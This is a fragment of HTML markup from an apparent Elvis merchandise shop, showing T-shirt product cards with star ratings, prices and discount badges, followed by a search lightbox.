  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="149">
    <a href="https://elvismerch.com/product/elvis-dancing-jailhouse-rock-classic-tshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/410/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Elvis dancing Jailhouse Rock Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-dancing-jailhouse-rock-classic-tshirt-rb0712" class="capitalize hover:underline leading-3">Elvis dancing Jailhouse Rock Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="4">
    <a href="https://elvismerch.com/product/funniest-elvis-costello-goon-squad-idol-gifts-fot-you-classic-tshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/8/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-18-small.jpg?w=250&amp;h=250"
                alt="Funniest Elvis Costello Goon Squad Idol Gifts Fot You Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/funniest-elvis-costello-goon-squad-idol-gifts-fot-you-classic-tshirt-rb0712" class="capitalize hover:underline leading-3">Funniest Elvis Costello Goon Squad Idol Gifts Fot You Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="6">
    <a href="https://elvismerch.com/product/elvis-tshirtmemphis-mafia-classic-tshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/10/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-23-small.jpg?w=250&amp;h=250"
                alt="Elvis TShirtMemphis Mafia  Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-tshirtmemphis-mafia-classic-tshirt-rb0712" class="capitalize hover:underline leading-3">Elvis TShirtMemphis Mafia  Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;3Yfs13NMhPgxKMzSWKOr&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;dd82954e8c46a3098038e64aa027d93e8fcfbeb6da373223aac2071304c19168&quot;}" wire:effects="[]" wire:id="3Yfs13NMhPgxKMzSWKOr" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
